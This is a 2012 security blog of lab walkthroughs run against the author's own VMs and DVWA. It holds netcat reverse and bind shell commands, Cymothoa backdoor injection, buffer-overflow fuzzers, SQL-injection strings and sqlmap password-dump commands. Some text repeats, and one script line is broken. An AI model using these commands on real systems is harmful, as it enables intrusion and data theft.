Friday, November 9, 2012
How To Fix BeEf Framework on Backtrack 5 R3
If you use Backtrack 5 r3, maybe you will find some trouble in Beef Framework when you run it. It won't work by default because it requires some works. The ruby gems need to be properly installed before before you can install and run this framework.
To install the ruby gems required, try this statements on the command line:
First, you must go to the beef directory
- cd /pentest/web/beef
- gem install --user-install bundler
- bundle install
When it's finished,
Just Open the beef installer that located in menu Backtrack -> Exploitation Tools -> Social Engineering Tools -> Beef XSS Framework -> Beef Installer
Then Just wait the process.
If the process has finished, try to open Beef again and it should be run normally.
Source: http://redmine.backtrack-linux.org:8080/issues/796
Note : So sorry if my English not good ^^
Thursday, November 1, 2012
BC ( Basic Calculator)
BC is an arbitrary precision calculator language" with syntax similar to the C programming language. bc is typically used as either a mathematical scripting language or as an interactive mathematical shell. A typical interactive usage is typing the command
bc on a Unix command prompt and entering a mathematical expression, such as (1 + 3) * 2, whereupon 8 will be output. While bc can work with arbitrary precision, it actually defaults to zero digits after the decimal point - so the expression 2/3 yields 0. This can surprise new bc users unaware of this fact. The "-l" option to bc sets the default scale (digits after the decimal point) to 20, and adds several additional mathematical functions to the language.Monday, March 26, 2012
Computer Forensics (Practical)
In this article, i will try to do some recovery file.
Ok, i have one file for practice this forensics.
Next, i try to clone that file by using a command dd if=practical.floppy.dd of=/dev/fd0
i try to clone the practical.floppy.dd to the /dev directory. And the output filename is tesforensic. If succesfull, let's see the output file on the dev directory.
Next, i try to determining the structure of the disk of sda.
From the picture above, i can see the information of the sda disk.
Next i try to redirect the information above to a file. i put that file in penyidik directory. I give that file with name fdisk.disk1.
Sunday, March 18, 2012
Slack Space
Slack space is a part of hard of hard drive that are not fully used with the current allocated file and which may contain data from the previously deleted file of for simple word, slack space is thw wasted space from hard drive.
From the picture above, saving a 768 byte file (named User_File.txt) requires only sector 1 and
1/2 of sector 2 in the cluster. Depending on the operating system, the
remaining 256 bytes in sector 2 might be filled with 1′s or 0′s or might
simply remain intact. Both sectors 3 and 4 would not be overwritten
and are thus considered slack space.
Structure File HTML
The structured of HTML file that contains html codes are : doctype tag, html tag, head tag, and body tag. The html file usually started with command <html> and ends with </html>. And between <head> and </head> that was inserted tag description, keyword and title. Then the commands of html inserted between <body> and </body>.
The basic structure of Tag HTML was like this :
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Structure of HTML</title>
<meta name="description" content="Basic Tutorial tag HTML">
<meta name="keywords" content="code html, tag html, sintax html">
</head>
<body>
... tag html (html codes)
...
</body>
</html>
<html>
<head>
<title>Structure of HTML</title>
<meta name="description" content="Basic Tutorial tag HTML">
<meta name="keywords" content="code html, tag html, sintax html">
</head>
<body>
... tag html (html codes)
...
</body>
</html>
1. Doctype
Tag Doctype is used to explain the version of HTML on the script that we have made. The location on the top part of file.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2. HTML
This tag used to open and close the document of HTML
<html> ......... </html>
3. Head
This tag used to write the caption of HTML document. The contents between this tag will not be visible on the page.
<head>..........</head>
The tags that located in head tags, there are:
- Title, this tag used to write the page title. This title will show when you open the web page on your browser, not in your web page.
- Meta Command for Description, the function is to give the caption about your web page.
- Meta Command for Keywords, the function is to be the keywords for the page file HTML. This keywords usually types by the visitor in the search engine to find the web pages.
4. Body
This tag is used to write the tags that will be the contains of the blog.
<body>
... tag html (html codes)
...
...
</body>
... tag html (html codes)
...
...
</body>
Unallocated Space
Unallocated space is logical space on a hard drive that the operating system, which can write to. On the other word, it is the opposite of “allocated” space, which is where the operating system has already written files to.
If the operating system writes a file to a certain space on the hard
drive that part of the drive is now “allocated”, as the file is using it
the space, and no other files can be written to that section. If that
file is deleted then that part of the hard drive is no longer required
to be “allocated” it becomes unallocated. This means that new files can
now be re-written to that location.
Magic Number
Magic Number is a constant numerical or text value used to identify a file format or protocol. Detecting constants in files is a simple way of distinguishing between file formats, basically every file has an header and a footer in order to get correctly recognized, for example a pdf file starts with “%PDF” and ends with “%EOF” while a jpeg image file begins with “0xFFD8” and ends with “0xFFD9”. These constants are called magic numbers.
Thursday, March 15, 2012
Structured File System
Basic Structure
The FAT16 file system structure contains the following regions:Region
- Reserved Region (incl. Boot Sector)
- File Allocation Table (FAT)
- Root Directory
- Data Region
MBR (Master Boot Record)
In this article, i will explain about the definition of Master Boot Record(MBR). Master Boot Record is a type of boot sector popularized by the IBM Personal Computer.It consists of a sequence of 512 bytes located at the first sector of a data storage device such as a hard disk. MBRs are usually placed on storage devices intended for use with IBM PC-compatible systems.
The MBR may be used for one or more of the following:
The MBR may be used for one or more of the following:
- Holding a partition table, which describes the partitions of a storage device. In this context the boot sector may also be called a partition sector.
- Bootstrapping an operating system. The BIOS built into a PC-compatible computer loads the MBR from the storage device and passes execution to machine code instructions at the beginning of the MBR.
- Uniquely identifying individual disk media, with a 32-bit disk signature, even though it may never be used by the operating system.
Tuesday, March 6, 2012
Exploit Linux Shell DVWA Medium Security
In this article, i'll try to exploit the linux shell from Web DVWA with medium level security. The operating system that i use is Backtrack and Ubuntu from my virtual box.
First, activate the service of apache, mysql, and ssh in backtrack. Then open the dvwa from the ubuntu linux on the virtual box. And give the username field with admin and the password field with password
Next, change the security of DVWA with medium level.
Tuesday, February 28, 2012
The Combination of Browser Exploit & File Exploit (Revision)
In this session, i will try to Combine the technique between Browser Exploitation and File Exploitation. First step that i do, i make a page of html. Inside that script html, i insert the link of js file. To copy the link of js file, i run the beef-Ng first.
Social Engineering and SET (Social Engineering Toolkit)
Social engineering
in the context of security, is understood to mean the art of manipulating people into performing actions or divulging confidential information. While it is similar to a confidence trick or simple fraud, the term typically applies to trickery or deception for the purpose of information gathering, fraud, or computer system access; in most cases the attacker never comes face-to-face with the victims.
How To Use An Auxiliary On Metasploit
This time, I will try to make an
example to use one of an auxiliary on metasploit. On the metasploit, there are so many auxiliary that we can use.
I will try to use an auxiliar/scanner/ftp/ftp_version
First, i open the msfconsole.
Monday, February 27, 2012
MsfPayload And MsfEncode
This time, i try to give the example of use msfpayload and msfencode.
MsfPayload is code that we want the system to execute and that is to be selected and delivered by the Framework. The msfpayload component of Metasploit allows you to generate shellcode. Msfpayload is located in directory /opt/framework/msf3/ . If you want to see the list of the payload just type ./msfpayload -l
MsfPayload is code that we want the system to execute and that is to be selected and delivered by the Framework. The msfpayload component of Metasploit allows you to generate shellcode. Msfpayload is located in directory /opt/framework/msf3/ . If you want to see the list of the payload just type ./msfpayload -l
Saturday, February 25, 2012
Linux Exploitation
This time, i will try to share about Linux exploitation. In this session, i will exploit Backtrack Linux. First, we make the script by using C language.
The script was like this
//I am a vulnerable thing.
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); //Vulnerable function
return 0;
}
Wednesday, February 22, 2012
Exploit Easy Chat Server With Buffer Overflow SEH Method
This time, i'll try to exploit Easy Chat Server Application.
Because this application was connect to the Network, so i try to sniff it with Wireshark Tools in Backtrack and my Virtual Windows. Next, i try to open this chat from browser in my Backtrack.
I use admin admin in the field Name and Password. I see that user and Password from the easy chat server application.
Well then, i try to entry Let's Talk About Love room.
Saturday, February 18, 2012
Exploit BigAnt Server Application Buffer Overflow SEH
This time i try to Exploit BigAnt Server Application With Buffer Overflow SEH method. BigAnt is a server messaging application.
Oke first step, i make a fuzzer script by using a python language programming like this.
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "+"\x41"*2500+"\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next i open BigAnt Server application with Ollydbg and run the fuzzer script.
Oke first step, i make a fuzzer script by using a python language programming like this.
#!/usr/bin/python
import socket
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target_address="192.168.56.101"
target_port=6660
buffer="USV "+"\x41"*2500+"\r\n\r\n"
sock.connect((target_address,target_port))
sock.send(buffer)
print("berhasil..berhasil..berhasil..horee")
sock.close()
Next i open BigAnt Server application with Ollydbg and run the fuzzer script.
Tuesday, February 14, 2012
Exploit VUPlayer with Direct Ret Method
This time, i try to exploit with buffer overflow direct ret technique again. I will try to Exploit from the VUPlayer application in WIndows XP SP3 that i've installed on my Virtual Box in my Backtrack OS.
Lets start it. First step, i try to analyze all the type that can be support with VUPlayer. And i got the result like this.
From the information above, i know if the VUPlayer only support the vpl,m3u,cue,pls,asx, and wax extension. Now i try to open this application with ollydbg and i see an information like this
Sunday, February 12, 2012
Exploit Mini-Stream RM Mp3 Converter Direct Ret Buffer Overflow
Well, this time i will try to exploit RM Mp3 Converter by using Direct Ret Buffer Overflow method from Backtrack OS. In this session, the tools i've use is :
- Windows XP SP3 in Virtual Box
- Mini-Stream RM Mp3 Converter v3.1.2.1
- Ollydbg
- Pattern Create
- Pattern Offset
- Metasploit Framework
Ok, First i try to make the fuzzer script by using a python language . The script that i've make was like this :
#!usr/bin/python
file="yuza.ram"
junk="http://"+"A" * 30000file="yuza.ram"
file=open(file,'w')
file.write(junk)
print ("berhasil membuat file")
file.close()
From the script above, i try to make a a ram file and try to overwrite the value of memory register with A value as much as 30000. Next, i try to run that script and it will appear a file that named yuza.ram. Next, i try to execute that file by using mini-stream rm mp3 converter and booom. The mini-stream rm converter was crash. And then i try to see it with ollydbg.
Sunday, February 5, 2012
Exploit WarFTP With Fuzzing Method (Direct RET Buffer Overflow)
In this
time, I will try to exploit an application by using a fuzzing method.
I have explained about fuzzing in my previous article. Ok now, an
Application that I want to exploit is WARFTP. In this
session, I use some tools like :
- Ollydbg in my Windows XP on Virtual Box.
- NC
- Metasploit Framework
- WarFTP server
- Pattern Create
- Pattern Offset
First,
I make a simple fuzzer which use to send the data in potocol of FTP.
This fuzzer script was made by using a Python Language. The script
was like this:
#!/usr/bin/python
import
socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
buffer="\x41"*1000
s.connect(('192.168.56.101',21))
data=s.recv(1024)
print("sending
evil data via USER command..")
s.send('USER
'+buffer+'\r\n')
data=s.recv(1024)
s.send('PASS
PASSWORD '+'\r\n')
s.close()
print("Finish")
I
was gave a name xfuzz.py to that file. Next, I open the WarFTP
in my Windows XP in my Virtual Box and I Start the Service of WarFTP.
Then the status of WarFTP will be IDLE. Then, I try to connect ftp from
my Backtrack by using NC. I typed a command nc 192.168.56.101
21 . If that was connected, the it will appear a notice like
this:
Next,
I start the xfuzz.py file that I have made before to see what
happen with Warftp by using a command python xfuzz.py And
Wow.. The warFtp is CRASH. I try to open the WarFTP again but it
appear a message error like this.
Saturday, February 4, 2012
Definition and Installation OllyDbg
OllyDbg is a 32-bit assembler
level analysing debugger for Micros*ft Wind*ws. Emphasis on binary code
analysis makes
it particularly useful in cases where source is unavailable. OllyDbg is often used for reverse engineering of programs.It is often used by crackers to crack software made by other developers. You can download OllyDbg in here. To install it, you just need to extract the zip file that you download.
Then just run file OLLYDBG which have an extension exe.
Friday, February 3, 2012
Register Memory
Register is a small memory access with very high-speed access.
Register used to store data and instructions were processed, while
that the data and other instructions are queued is processed will be stored in main memory. Registers in the CPU consists of:
1.Instruction Register (IR) used to store instructions that are
processed.
2.Program Counter (PC) is the register used to store address
location of main memory that contains instructions that are being processed. During the process of underway, the contents of the PC converted into main memory address containing instructions next to be processed. This allows to trace trail the next instruction in the main memory.
3. General purpose registers, the register, which has a wide range of functions that is associated with the data that is being processed. For example, if used for holds the data that is being processed is referred to as the register operands, whereas If it is used to hold the results processed are known as accumulator.
4. Memory Data Register (MDR), which is the register used to hold data
or instruction that is sent from main memory to CPU, or holds the data
to be saved to the main memory as a result of refined CPU.
5. Memory Address Register (MAR) is used to hold the address of data or
instruction in the main memory to be taken or which will be placed.
Now, Most computer use 9 register 32 bit, That was :
EAX : Extended Accumulator Register
EBX : Extended Base Register
ECX : Extended Counter Register
EDX : Extended Data Register
ESI : Extended Source Index
EDI : Extended Destination Index
EBP : Extended Base Pointer
ESP : Extended Stack Pointer
EIP : Extended Instruction Pointer
EBX : Extended Base Register
ECX : Extended Counter Register
EDX : Extended Data Register
ESI : Extended Source Index
EDI : Extended Destination Index
EBP : Extended Base Pointer
ESP : Extended Stack Pointer
EIP : Extended Instruction Pointer
Definition of Fuzzing and Fuzzer
Fuzzing is a Black Box software testing technique, which
basically consists in finding implementation bugs using
malformed/semi-malformed data injection in an automated fashion.
Application fuzzing
Whatever the fuzzed system is, the attack vectors are within it's I/O. For a desktop app:
- the UI (testing all the buttons sequences / text inputs)
- the command-line options
- the import/export capabilities (see file format fuzzing below)
For a web app: urls, forms, user-generated content, RPC requests, ...
The advantage of fuzzing is that the test design is
extremely simple, and free of preconceptions about system behavior.
The systematical/random approach allows this method to find bugs
that would have often been missed by human eyes. Plus, when the tested
system is totally closed (say, a SIP phone), fuzzing is one of the only
means of reviewing it's quality.
The purpose of fuzzing relies on the assumption that there are bugs
within every program, which are waiting to be discovered. Therefore, a
systematical approach should find them sooner or later.
Fuzzing can add another point of view to classical software
testing techniques (hand code review, debugging) because of it's
non-human approach. It doesn't replace them, but is a reasonable
complement, thanks to the limited work needed to put the procedure in
place.
Fuzzer is a program which injects automatically semi-random data into a program/stack and detect bugs.
The data-generation part is made of generators, and vulnerability
identification relies on debugging tools. Generators usually use
combinations of static fuzzing vectors (known-to-be-dangerous values),
or totally random data. New generation fuzzers use genetic algorithms to
link injected data and observed impact. Such tools are not public yet.
Thursday, February 2, 2012
mkFIFO
The mkfifo() function shall create a new FIFO special file named by the pathname pointed to by path. The file
permission bits of the new FIFO shall be initialized from mode. The file permission bits of the mode argument shall
be modified by the process' file creation mask.
When bits in mode other than the file permission bits are set, the effect is implementation-defined.
If path names a symbolic link, mkfifo() shall fail and set errno to [EEXIST].
The FIFO's user ID shall be set to the process' effective user ID.
The FIFO's group ID shall be set to the group ID of the
parent directory or to the effective group ID of the process.
Implementations shall provide a way to initialize the FIFO's group ID
to the group ID of the parent directory. Implementations may, but need
not, provide an implementation-defined way to initialize the
FIFO's group ID to the effective group ID of the calling process.
I try to infect cymothoa with NC from my Backtrack to Ubuntu in Vbox. The version of NC in ubuntu is different than NC in Backtrack. In Backtrack, the version of NC is NC Traditional, but in Ubuntu, the version is NC OpenBSD.
In NC openBSD, there was nothing prefix -e to execute a program after connect. So i try to using mkfifo.
First in Ubuntu terminal i typed a command mkfifo data .. After that i typed a command
nc -lk 8899 < data | /bin/bash > data
Ok now i open the console of my Backtrack and typed a command nc 192.168.56.101 8899
Ok from the picture above, i know if i have been entry to the bin/bash of ubuntu. Then i look a proccess of ubuntu with a command ps -ax
Last, i to entry the directory cymothoa and try to inject the proccess /bin/bash in ubuntu with command ./cymothoa -p 1415 -s 0 and i have succed to infect it.
I try to infect cymothoa with NC from my Backtrack to Ubuntu in Vbox. The version of NC in ubuntu is different than NC in Backtrack. In Backtrack, the version of NC is NC Traditional, but in Ubuntu, the version is NC OpenBSD.
In NC openBSD, there was nothing prefix -e to execute a program after connect. So i try to using mkfifo.
First in Ubuntu terminal i typed a command mkfifo data .. After that i typed a command
nc -lk 8899 < data | /bin/bash > data
Ok now i open the console of my Backtrack and typed a command nc 192.168.56.101 8899
Ok from the picture above, i know if i have been entry to the bin/bash of ubuntu. Then i look a proccess of ubuntu with a command ps -ax
Last, i to entry the directory cymothoa and try to inject the proccess /bin/bash in ubuntu with command ./cymothoa -p 1415 -s 0 and i have succed to infect it.
ByPass Login Form Localhost/fbip With SQLi
Now i try to bypass a Login form in localhost/fbip
In field username, i typed an SQL cheat sheet '1 or 1=1#
Well, i got the result like this.
Finished, i have succes to bypass it.
Exploit DVWA File SQL Injection & Blind SQL Injection by Using SQLMAP
Now i try to exploit DVWA file SQL Injection & Blind SQL Injection by Using SQLMap.
First, i will try to check the different between SQL Injection & Blind SQL Injection.
How to check it.? now open the Damn Vulnerable Web Application(DVWA)
Then i change the security level to low like the picture below
Ok, now let's check the different both of them. Click on Menu SQL Injection Then in User ID column i type '1 and then will be appear a message error like this
Then, i clicked on the menu SQL Injection(Blind) and type '1 in user ID column. The result is like this
So, from the result above, i can make a conclusion if SQL Injection, when we typed '1, then it will show an error message. But in SQL Injection(Blind), if we typed '1, it will be back to that page again.
Ok, next step i try to exploit it. First i try to typed
'OR '1'='1' -- '; User Id Field and will appear information like this
Then open the sqlmap.
Sqlmap located in Apps -> Information Gathering -> Database Analysis -> MySQL Analysis -> SQLMAP
Next i typed command ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" --string="Surname" --dbs
The list of Database has been seen. Next, i typed command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -D dvwa --tables to see lists of the tables in database dvwa. And the result is like this.

Next, i type a command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -T users --column to see all contents inside the users table. And the result is like this
Then, i want to see the content of the password table. So i typed a command root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=5&Submit=Submit#" --cookie="security=low; PHPSESSID=deoe27h5uel74qdvqlt96js9n0" -C password --dump
And finally i got the password like this.
And finally i got the password like this.
Shodan
Shodan is a search engine that lets you find specific computers (routers, servers, etc.) using
a variety of filters.
Shodan will searching all the information about the server software, what options the service supports, a welcome message or anything else that the client would like to know before interacting with the server.
For example, following is a FTP banner:
220 kcg.cz FTP server (Version 6.00LS) ready.
This tells us a potential name of the server (kcg.cz), the type of FTP server (Solaris ftpd) and its version (6.00LS). For HTTP a banner looks like:
Wednesday, February 1, 2012
Maltego
In this session, i will try to discuss about Maltego. Maltego is an tools that used to do an Information Gathering. Maltego is a unique platform developed to deliver a clear threat picture
to the environment that an organization owns and operates.
- Maltego is a program that can be used to determine the relationships and real world links between:
- People
- Groups of people (social networks)
- Companies
- Organizations
- Web sites
2. Internet infrastructure such as:
- Domains
- DNS names
- Netblocks
- IP addresses
3. Phrases
4. Affiliations
5. Documents and files
6. These entities are linked using open source intelligence.
7. Maltego is easy and quick to install - it uses Java, so it runs on Windows, Mac and Linux.
8. Maltego provides you with a graphical interface that makes seeing these relationships instant and accurate - making it possible to see hidden connections.
9. Using the graphical user interface (GUI) you can see relationships easily - even if they are three or four degrees of separation away.
10. Maltego is unique because it uses a powerful, flexible framework that makes customizing possible. As such, Maltego can be adapted to your own, unique requirements.
11. Maltego can be used for the information gathering phase of all security related work. It will save you time and will allow you to work more accurately and smarter.
12. Maltego aids you in your thinking process by visually demonstrating interconnected links between searched items.
13. Maltego provide you with a much more powerful search, giving you smarter results.
14. If access to "hidden" information determines your success, Maltego can help you discover it.
Put Cymothoa to Ubuntu Part 2 by Using NC
Ok, this article was a continue of a previous article about backdooring with NC to ubuntu.
Because the version of NC in my Ubuntu VBox is different than NC in my Backtrack, so for the first step, I copy files nc.traditional, nc, and netcat in directory /root/bin from my Backtrack to Ubuntu by using a SSH.
After that, put that file into directory /bin.
Ok, next step open the NC in backtrack then i typed command nc -l -v -p 8899
Then in ubuntu typed a command nc 192.168.56.1 8899 -e /bin/bash in terminal.
Ok then will appear a notice if NC server has been connected to NC client.
root@bt:~# nc -l -v -p 8899
listening on [any] 8899 ...
192.168.56.101: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 44565
Then i typed ls from my Backtrack and then will appear content in the directory ubuntu like this
Ok, next i copy directory folder cymothoa from my Backtrack to my Ubuntu by using ssh too and then from my Backtrack that have been connected to Ubuntu i try to start cymothoa.
Then i typed ps -ax to see the proccess in Ubuntu.
Last i typed a command ./cymothoa -p 1409 -s 0 -y 8899 to infect the ubuntu. And the result is like this.
Last i typed a command ./cymothoa -p 1409 -s 0 -y 8899 to infect the ubuntu. And the result is like this.
Subscribe to:
Posts (Atom)